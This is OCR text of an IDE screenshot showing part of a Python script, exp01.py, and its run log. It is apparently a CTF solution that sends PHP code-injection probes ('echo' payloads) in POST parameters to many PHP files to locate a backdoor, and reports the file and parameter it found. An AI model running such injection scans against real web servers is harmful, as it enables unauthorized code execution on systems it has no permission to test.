 project02 〉 exp01.py
main.py exp01.py api.pyi decoder.py
42 for b in posts:
43 req = session.post(url, data={b:"echo 'xxxxxx';"})
44 content = req.text
45 req.close() # 关闭请求 释放内存
46 if "xxxxxx" in content:
47 break
48 if flag == 1: #flag用来判断参数是GET还是POST，如果是GET，flag==1，则b未定义；如果是POST，flag为0，
49 param = a
50 else:
51 param = b
52 print('找到了利用文件： '+file+" and 找到了利用的参数：%s" %param)
53 print('结束时间： ' + time.asctime(time.localtime(time.time())))
54 s1.release()
55
56 for i in files: #加入多线程
57 t = threading.Thread(target=get_content, args=(i,))
58 t.start()
for i in files
Run: exp01 main
trying _U9F3934ANR.php Sat Apr 8 16:10:05 2023trying _UHRelMhyjj.php Sat Apr 8 16:10:05 2023
trying _VFzGKK2ocg.php Sat Apr 8 16:10:05 2023
trying _VIHFEZNcJs.php Sat Apr 8 16:10:05 2023
trying _vJom51pkvY.php Sat Apr 8 16:10:05 2023
trying _wlHdLKIdBE.php Sat Apr 8 16:10:05 2023
trying _XvEcpgwKNH.php Sat Apr 8 16:10:05 2023
trying _yJZmtUu9bD.php Sat Apr 8 16:10:05 2023trying _ZGkvIaCu8n.php Sat Apr 8 16:10:05 2023
trying _ZlSEhoJo0T.php Sat Apr 8 16:10:05 2023
找到了利用文件： xk0SzyKwfzw.php and 找到了利用的参数：Efa5BVG
结束时间： Sat Apr 8 16:10:06 2023
Process finished with exit code 0